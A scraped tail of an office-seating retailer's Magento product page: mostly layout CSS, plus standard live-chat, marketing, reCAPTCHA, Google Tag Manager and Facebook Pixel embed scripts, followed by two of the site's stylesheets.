            max-height: 170px !important;
        }
    }

    @media screen and (min-width: 769px) and (max-width: 911px) {
        img.product-image-photo {
            max-width: 180px !important;
            max-height: 180px !important;
        }
    }

    @media screen and (min-width: 912px) and (max-width: 1348px) {
        img.product-image-photo {
            max-width: 200px !important;
            max-height: 200px !important;
        }
    }

    @media screen and (min-width: 1349px) {
        img.product-image-photo {
            max-width: 290px !important;
            max-height: 290px !important;
        }
    }


    .mostViewed img.product-image-photo {
        max-width: 150px !important;
        max-height: 150px !important;
    }

    .tobequoted_message {
        padding: 10px;
        background-color: #fcf8e3;
    }

    @media only screen and (max-width:480px) {

        img.product-image-photo {
            max-width: 150px !important;
            max-height: 150px !important;
        }
    }

    @media only screen and (max-width:280px) {

        img.product-image-photo {
            max-width: 120px !important;
            max-height: 120px !important;
        }
    }

    /*div.product-item-info span */

    div.minicart-items-wrapper span.product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100% !important;
    }

    .amform-parent {
        text-align: center;
        margin-bottom: 15px;
    }

    .amcform-popup {
        text-align: left;
    }

    .field.fb-text.form-group.field-webid,
    .field.fb-text.form-group.field-pageurl {
        display: none;
    }

    .amcform-toolbar {
        text-align: right;
        margin-top: 5px !important;
    }

    .amform-form {
        margin: 0 auto 10px;
        max-width: unset !important;
    }

    .btn-modal {
        text-align: center;
    }

    button:not(.primary) {
        box-shadow: none;
        background: #4876f0;
        color: white;
    }

    img.product-image-photo {
        width: unset !important;
        height: unset !important;
    }

    span.madeinusa {
        width: 15%;
        position: absolute;
        top: 5px;
        right: 2px;
        z-index: 2;
    }

    .product-image-container {
        position: relative;
    }

    .product.media {
        position: relative;
    }

    .amblog-post-container img {
        float: right;
        margin-right: 15px;
        margin-left: 15px;
    }

    .amblog-post-container .amblog-content,
    .amblog-grid-list .amblog-content,
    .amblog-grid-list .slick-slide .amblog-item .amblog-content {
        font-size: 1.2em;
    }

    .team-box.maggie {
        max-width: 86% !important;
    }

    .special-image-2 {
        overflow: hidden;
        max-width: 43%;
    }

    .button.shop-our-products {
        margin-top: 25px;
    }

    @media only screen and (min-width:769px) {
    .product-options-bottom .price-box .price-container .price{
        font-size: 2.1rem;
    }
}

.amasty-more-items {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}  

.shopping-options {
        position: relative;
        display: inline-block;
        cursor: pointer;
        font-size: 12px;
        color: blue;
    }
    .product-item .price-box {
      margin: 10px 0 10px !important;
    }

    .choicetooltip {
        visibility: hidden;
        width: 220px;
        background-color: #555;
        color: #fff;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 125%;
        /* Position the tooltip above the text */
        left: 50%;
        transform: translateX(-50%);
        transition: opacity 0.3s;
    }

    .shopping-options:hover .choicetooltip {
        visibility: visible;
    }
    .field-google-client-id {
     display: none !important; 
    }
    .fotorama__stage {
       min-height: 500px !important; 
     }
     .fotorama__nav.fotorama__nav--thumbs {
        min-height: 500px !important; 
     }

</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {

            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Watch the video',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'intenso-close-button',
                    click: function() {
                        this.closeModal();
                    }
                }]
            };

            if ($('#watch_video').length > 0) {
                var popup = modal(options, $('#watch_video'));
                $(".watch_video_btn").on('click', function() {
                $("#watch_video").modal("openModal");
            });

            }
        }
    );
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.huskyseating.com\/rest\/huskyseating_sv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>


<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
document.querySelector('.phone').innerText.replace(/[^0-9]/g,'');
olark.identify('5441-480-10-6150');/*]]>*/</script><noscript><a href="https://www.olark.com/site/5441-480-10-6150/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="http://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->


<script data-cfasync="false">window.ju_num="4B2DDCC0-5AE0-48CB-83CE-6F4352EB0733";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K33Z8C9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>


<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<style>

.slider-sec {
    margin-left: -11%;
    margin-right: -11%;
}


.popular-products-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}

.container-fluid {
    max-width: 1640px;
    padding-left: 20px;
    padding-right: 20px;
}
.slider-sec .carousel-item img.d-block.w-100 {
    width: 100%!important;
}
.slider-sec .carousel-caption.d-none.d-md-block {
    width: 30%;
    text-align: left;
    position: absolute;
    top: 30%;
}
.slider-sec .carousel-caption.d-none.d-md-block h5 {font-family: 'Hanken Grotesk', sans-serif;font-weight: 600;font-size: 71px;line-height: 81px;text-transform: capitalize;color: #FFFFFF;}
.slider-sec .carousel-caption.d-none.d-md-block h5 b {
    font-weight: 700;
}
.slider-sec .carousel-caption.d-none.d-md-block p {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 40px;
}
.slider-btn a.btn {
    background: #00B3D9;
    box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.45);
    padding: 20px 35px;
    border-radius: 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    color: #FFFFFF;
}

.slider-sec .carousel-caption.d-none.d-md-block p b {
    text-decoration: underline;
    font-weight: 900;
}
.slider-sec ol.carousel-indicators {
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}
.slider-sec .carousel-indicators .active {
    background-color: #fff;
}
.why-husky-sec.padding {
    padding: 20px 0 80px;
}
.title h3 {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 600;
    font-size: 38px;
    line-height: 43px;
    text-transform: capitalize;
}
.margin-top-30 {
    margin-top: 30px;
}
.caption-box {
    background: #FFFFFF;
    border-bottom: 4px solid #00B4DB;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.08);
    border-radius: 0px;
    padding: 20px 30px 20px 20px;
    min-height: 450px;
    transition: transform .2s;
}

.carousel-control .icon-prev:before {
    content: '\2039';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}
.carousel-control .icon-next:before {
    content: '\203a';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}


.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}

.caption-box .d-flex .caption-left-icon {
    width: 20%;
    max-width: 20%;
}

.caption-box .d-flex .caption-left-icon img {
    width: 100%;
}

.caption-box .d-flex .caption-right-content {
    width: 80%;
    max-width: 80%;
}
.caption-right-content h4 {
    font-weight: 500;
    font-size: 24px;
    line-height: 31px;
    text-transform: capitalize;
    color: #282B2B;
}
.caption-right-content p {
    font-weight: 400;
    font-size: 18px;
    color: #505456;
    line-height: 27px;
    margin-bottom: 0px;
}
.caption-box:hover {
    -ms-transform: scale(1.02); /* IE 9 */
    -webkit-transform: scale(1.02); /* Safari 3-8 */
    transform: scale(1.02);
}
.our-popular-sec .col {
    width: 20%;
    max-width: 20%;
    flex: 20%;
}
.our-popular-sec {
    padding: 40px 0;
}
.product-box {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}

.product-title {
    margin-top: 15px;
}

.product-title h5 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}

.title h3 span.color-change {
    font-weight: 900;
    color: #282B2B;
}

.product-img img {
    width: 100%;
    transition: transform .2s;
}

.product-img img:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari 3-8 */
    transform: scale(1.05);
}

.product-img {
    overflow: hidden;
    padding-right: 10px;
}
.product-title h5 a {
    color: #121214;
}
.product-title h5 a:hover {
    color: #00B4DB;
    text-decoration: none;
}
.our-image {
    overflow: hidden;
}

.our-image img {
    width: 100%;
    transition: transform .2s;
}

.our-image img:hover {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.our-caption.d-flex {
    justify-content: space-between;
    padding: 15px;
    align-items: center;
}
.our-industries-sec {
    padding: 40px 0;
}
.our-caption h3 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}
.our-caption .view-text a {
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    text-transform: capitalize;
    color: #00B4DB;
}
.our-caption .view-text img {
    margin-left: 15px;
}
.our-clients-sec {
    padding: 40px 0px 70px;
}
.our-clients-sec .slick-dots li button:before {
    width: 18px;
    height: 18px;
    border: 0.5px solid #282B2B;
    background-color: transparent;
    content: "";
    border-radius: 100%;
}
.our-clients-sec  .slick-dots li.slick-active button:before {
    background: #282B2B;
}
.our-clients-sec .slick-dots {
    bottom: -40px;
}

.ft h4 {
    font-weight: 500;
    font-size: 23px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.ft ul {
    list-style: none;
    padding: 0px;
}

.ft ul a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.ft ul a p {
    margin-bottom: 0px;
}

.ft ul a:hover {
    color: #fff;
    text-decoration: none;
}
.address-detail .d-flex {justify-content: space-between;}

.address-box {
    display: flex;
    gap: 25px;
}

.address-caption h6 {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.address-caption p {
    margin-bottom: 0px;
}

.address-caption p a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}
.address-detail .d-flex:first-child {
    margin-bottom: 30px;
}
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 0;
}

.copyright p {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.address-caption p a:hover {
    color: #fff;
}
.our-clients-sec .slick-next, .slick-prev {
    display: none!important;
}

/* Responisve */

@media(max-width:1550px) and (min-width:1300px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 40%;
        top: 20%;
    }
    .slider-sec .carousel-indicators li {
        border-radius: 100px!important;
    }
    .slider-sec ol.carousel-indicators {
        width: 10%;
    }
    .caption-box {
        min-height: 340px;
    }
}
@media(max-width:1299px) and (min-width:1025px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 45%;
        top: 20%;
    }
    .slider-sec ol.carousel-indicators {width: 12%;}
    .caption-box {min-height: 360px;}
}
@media(max-width:1024px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 50%;
        top: 5%;
    }
    .slider-sec ol.carousel-indicators {
        width: 15%;
    }
    
    .caption-box {margin-bottom: 30px;}
    
    .why-husky-sec .col-md-4 {
        max-width: 50%;
        flex: 50%;
    }
    .why-husky-sec.padding {
        padding: 20px 0 50px;
    }
    
    
    .ft h4 {
        font-size: 22px;
    }
    
}
@media(max-width:991px){
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 60px;
    }
    .slider-sec .carousel-item img.d-block.w-100 {
        height: 500px;
        object-fit: cover;
    }
    .caption-box {
        min-height: 330px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 25px;
        line-height: 35px;
    }
    
    .slider-btn a.btn {
        padding: 12px 20px;
    }
    
    .product-title h5 {
        font-size: 18px;
    }
    
    .our-caption.d-flex {
        padding: 10px;
    }
    
    .our-caption h3 {
        font-size: 18px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 18px;
    }
    
    .address-box {
        gap: 10px;
    }
}
@media(max-width:860px) and (min-width:768px){
    .caption-box {
        min-height: 360px;
    }
    
    .product-title h5 {
        font-size: 16px;
    }
    
    .our-caption h3 {
        font-size: 15px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 15px;
    }
    
    .our-caption .view-text img {
        margin-left: 10px;
    }
    
    .ft h4 {
        font-size: 18px;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 60%;
    }
    .our-caption.d-flex {
        padding: 10px 0px;
    }
    .slider-sec ol.carousel-indicators {
        width: 20%;
    }
    
    .address-box {
        gap: 20px;
    }
}
@media(max-width:767px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        display: block!important;
        width: 70%;
        top: 0px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 45px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    
    .why-husky-sec.padding {
        padding: 20px 0 40px;
    }
    
    .title h3 {
        font-size: 32px;
    }
    
    .why-husky-sec .col-md-4 {
        max-width: 100%;
        flex: 100%;
    }
    
    .our-popular-sec .col {
        width: 25%;
        max-width: 25%;
        flex: 25%;
    }
    
    .our-box {
        margin-bottom: 30px;
    }
    
   
    
    
    .address-detail .d-flex {
        flex: 100%;
        max-width: 100%;
        width: 100%;
    }
    
    .address-box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
}
@media(max-width:567px){
    .caption-box .d-flex {
        display: block!important;
    }
    
    .caption-box .d-flex .caption-left-icon {
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    
    .caption-box .d-flex .caption-left-icon img {
        width: 30%;
    }
    
    .caption-box .d-flex .caption-right-content {
        width: 100%;
        max-width: 100%;
    }
    
    .our-popular-sec .col {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
    
    .our-popular-sec {
        padding: 20px 0;
    }
    
    .our-industries-sec {
        padding: 20px 0;
    }
    
    .clients-logo-img {
        text-align: center;
    }
    
    .clients-logo-img img {
        width: 100%;
    }
    
    .address-detail .d-flex {
        display: block!important;
    }
    
    .address-box {
        width: 100%;
        max-width: 100%;
        flex: 100%;
        margin-bottom: 20px;
        gap: 15px;
    }
    
    .address-detail .d-flex:first-child {
        margin-bottom: 0px!important;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .ft h4 {
        margin-bottom: 20px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    
    .address-caption h6 {
        font-size: 18px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 30px;
        line-height: 35px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 14px;
        line-height: 20px;
    }
    
    
    .slider-sec .carousel-item img.d-block.w-100 {width: 100%!important;height: 400px;object-fit: cover;}
    
    .carousel-control-next, .carousel-control-prev {
        width: 8%;
    }
    
    .slider-sec ol.carousel-indicators {
        width: 25%;
    }
    
    .slider-sec .carousel-indicators li {
        width: 10px;
        height: 10px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        top: 20%;
    }
    .slider-btn a.btn {
        padding: 8px 10px;
        font-size: 15px;
    }
    .caption-right-content p {
        font-size: 15px;
        line-height: 25px;
    }
    .copyright {
        padding: 20px 0;
    }

    
}



.carousel-indicators {
    bottom: 20px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.carousel-indicators .active {

   margin: 0;
   width: 22px;
   height: 22px;
   background-color: #fff;
}

.carousel-indicators li {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}

.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
} 

.our-caption.middle {
    text-align: center;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
    background-color: #00b4db !important;
}
.am-filter-go:not(.primary) {
    border-radius: 3px;
    background-color: #00b4db !important;
}

</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    fbq('init', '123456789012345');
            
</script>
<noscript>
    <img height="1" width="1" style="display:none" 
alt="Facebook Pixel 123456789012345" 
src="https://www.facebook.com/tr?id=123456789012345&ev=PageView&noscript=1"/>
    </noscript>

<script>

// Track PageView on all pages as soon as possible
fbq('track', 'PageView');

require([
    'jquery',
    'underscore'
], function ($, _) {
    
    $(function () {
    
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
                        
var productData                = {
    "contents": [
        {
            "id": "40412",
            "quantity": 1,
            "item_price": 119.99,
            "color": "Black"
        }
    ],
    "content_type": "product",
    "value": 119.99,
    "currency": "USD"
};
var productDataForViewContent  = {
    "contents": [
        {
            "id": "40412",
            "quantity": 1,
            "item_price": 119.99,
            "color": "Black"
        }
    ],
    "content_type": "product",
    "value": 119.99,
    "currency": "USD"
};
var isDetectSelectedSkuEnabled = 0;
var taxFlag                    = 0;

            
            // If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);
fbq('track', 'ViewContent', productDataForViewContent);
            
            // Add Pixel Events to the button's click handler
$('#product-addtocart-button').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToCart', productData);
    }
});
            
            $('.action.towishlist').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToWishlist', productData);
    }
});
                                
    });
});
</script>
<!-- End Facebook Pixel Code -->

    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css
body_size: -278
content:
.footer.content {
    margin-top: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
    border:0; 
}
.page-footer {margin-top: auto; background-color:#121214}
.footer.content .links > li a {
    color: #fff; 
}
.block.newsletter .form.subscribe{
    display:table; 
    width: 100%;
    margin-top: 25px;
}

                  
                  

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css
body_size: 6081
content:
/** code here */

u.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color: #1979c3;
}
/*
 .popup{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -100px;
}*/

.popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px;
    /* margin-right: 15px;*/
    display: block;
}

.block.newsletter {
    margin-bottom: 20px;
    color: white;
}

.logo {
    float: none !important;
    margin: 0 !important;
}


/*--=============================== Hourly =================================--*/
.tqi-top-content {
    float: right !important;
}
.header.panel>.header.links>li>a {
    color: #0086C8 !important;
}
.header.panel>.links.header-links>li A {
    color: #0086C8 !important;
}
.cart.table-wrapper .col {
    padding: 10px !important;
}
.cart.table-wrapper .cart tbody td {
    vertical-align: middle;
}
.cart.table-wrapper .col .cart-price {
    font-size: 14px;
    font-weight: 300;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle !important;
    padding-bottom: 0 !important;
    margin-left: 75px;
}
.cart.table-wrapper .product-item-name {
    margin: 0;
}
.cart.table-wrapper .col.qty .input-text {
    margin-top: 0;
    height: 30px;
}

.field.configurable.required {
    max-width: 100% !important;
}

/*--===== Menu =====--*/

@media only screen and (min-width:768px) {
    .navigation > ul > li {
        margin-right: 0 !important;
    }
    
    
    .navigation ul>li>a {
        padding-left: 20px !important;
        padding-right: 30px !important;
    }
    .navigation ul li.vcarrot>a,
    .navigation ul li.hcarrot>a {
        position: relative;
    }
    .navigation ul li.vcarrot>a:before,
    .navigation ul li.hcarrot>a:before {
        position: absolute;
        content: "\f107";
        font-family: "FontAwesome";
        font-weight: 700;
        color: #ffffff;
        font-size: 13px;
        right: 17px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .navigation ul li.hcarrot>a:before {
        content: "\f105";
    }
    .navigation>ul>li:hover,
    .navigation>ul>li:hover>a {
        background-color: #0087C8;
    }
    .navigation ul li:hover>a,
    .navigation ul li.vcarrot:hover>a:before {
        color: #ffffff !important;
    }
    .navigation ul li.hcarrot>a:before,
    .navigation ul li.hcarrot:hover>a:before {
        color: #575757;
    }
    .navigation ul li ul li:hover>a {
        color: #575757 !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #0087C8;
    }
    
    
    .navigation > ul > li.active > a,
    .navigation > ul > li.has-active > a {
        border: none !important;
    }
    
    
    .navigation > ul > li.has-active > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #0087C8;
    }
    .submenu li.has-active > a {
        border-left: 3px solid #d1d1d1;
    }
    .submenu li.active a {
        color: #575757 !important;
    }
}

@media only screen and (max-width:767px) {
    .nav-sections,
    .navigation {
        background-color: #000000;
    }
    .fotorama__stage__frame .fotorama__img {
        padding-bottom: 60px;
    }
    
    .product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0; width: 450px !important}

}


/*--===== End Menu =====--*/

.promovideo object,
.promovideo video,
.promovideo embed {
    border: none;
}

.product.details.product-item-details {
    text-align: center;
    padding: 10px;
}
.product-item-link:hover {
    text-decoration: none !important;
}
.product.actions.product-item-actions .actions-primary,
.product.actions.product-item-actions .actions-secondary {
    display: inline-block;
}
.product.actions.product-item-actions .actions-primary .tocart {
    height: 40px;
    line-height: 40px;
    padding-top: 0;
    padding-bottom: 0;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 400;
}
.product.actions.product-item-actions .actions-secondary {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: #E6E6E6;
    color: #000000;
    padding: 0;
    border-radius: 5px;
}
.field.qty input[type="number"] {
    height: 40px;
    width: 46px;
    border-radius: 3px;
}
/**
.box-tocart .actions {
    width: calc(100% - 61px);
}
*/
.box-tocart .action.tocart {
    padding: 0 !important;
    border: 1px solid;
    border-radius: 5px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.action.primary:hover {
    opacity: 0.8;
    border: 1px solid;
}
.box-tocart .action.tocart span {
    height: 38px;
    line-height: 36px;
    display: block;
}
.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 10px;
}
.cart.table-wrapper .cart thead tr th.col:not(:first-child) {
    text-align: center;
}
.cart.table-wrapper .cart tbody tr td.col {
    text-align: center;
}

/*--===== Footer =====--*/

.footer p {
    font-size: 13px;
}

.footer .block-title {
    margin: 5px 0 20px 0;
}

ul.features li {
    position: relative;
    padding: 10px 0 10px 18px;
    line-height: 1;
}

ul.features li:before {
    position: absolute;
    font-family: 'FontAwesome';
    content: '\f00c';
    left: 0;
    color: #0086C8;
    font-size: 15px;
}

.footer ul li a {
    font-size: 13px;
    color: #ffffff;
}

.footer span,
.footer p,
.footer .block.newsletter .info,
.footer .block.newsletter label {
    color: #777777;
    font-size: 13px;
}

.footer .contact-info li {
    position: relative;
    padding: 5px 0 5px 20px;
}

.footer .footer-links li {
    padding: 5px 0 5px 0;
}

.footer .footer-links li i {
    color: #0086C8;
    font-size: 13px;
    margin-right: 7px;
}

.footer .contact-info {
    padding-right: 0 !important;
}

.footer .contact-info li i {
    position: absolute;
    left: 0;
    color: #777;
    top: 8px;
}

.footer .contact-info li:first-child,
.footer .footer-links li:first-child {
    padding-top: 0;
}

.footer .fa-ul li {
    color: #ffffff;
}

.footer .contact-info li:first-child i {
    top: 3px;
}

.footer .block.newsletter label {
    margin: 50px 0 15px 0;
    display: block;
}

